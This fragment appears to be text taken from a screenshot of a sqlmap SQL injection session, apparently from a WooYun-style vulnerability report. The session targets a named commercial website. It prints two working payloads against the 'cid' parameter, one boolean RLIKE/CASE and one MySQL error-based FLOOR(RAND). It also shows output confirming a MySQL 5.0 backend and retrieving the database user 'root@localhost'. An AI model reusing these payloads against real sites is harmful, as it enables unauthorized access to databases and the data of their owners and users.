 Payload: m=product&a=item&id=11448&cid=3093 RLIKE (SELECT (CASE WHEN (7800=7800) TH
EN 3093 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: m=product&a=item&id=11448&cid=3093 AND (SELECT 8578 FROM(SELECT COUNT(*),C
ONCAT(0x7168747271,(SELECT (CASE WHEN (8578=8578) THEN 1 ELSE 0 END)),0x71706c7a71,FLOO
R(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[19:23:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
KALI LINUX
[19:23:43] [INFO] fetching current user
[19:23:44] [WARNING] reflective value(s) found and filtering out
[19:23:44] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[19:23:44] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www
.yingshangkeji.com'
www.wooyun.org